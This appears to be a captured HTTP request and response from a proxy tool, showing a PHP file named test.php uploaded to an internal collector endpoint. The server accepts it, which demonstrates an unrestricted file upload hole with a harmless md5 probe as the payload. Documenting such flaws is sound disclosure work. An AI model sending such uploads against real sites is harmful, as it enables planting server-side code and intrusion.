 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /_internal/collector/upload.php HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6f4630b8d32559edface3d89adb5f87a; u_lang=en
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf71yQ328
15 Content-Length: 170
16
17 ------WebKitFormBoundaryf71yQ328
18 Content-Disposition: form-data; name="userfile";filename="test.php"
19
20
21 <?php var_dump(md5(1));?>
22 ------WebKitFormBoundaryf71yQ328--
23
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Jul 2022 08:37:12 GMT
3 Server: Apache
4 Access-Control-Allow-Origin: *
5 Content-Length: 3
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 OK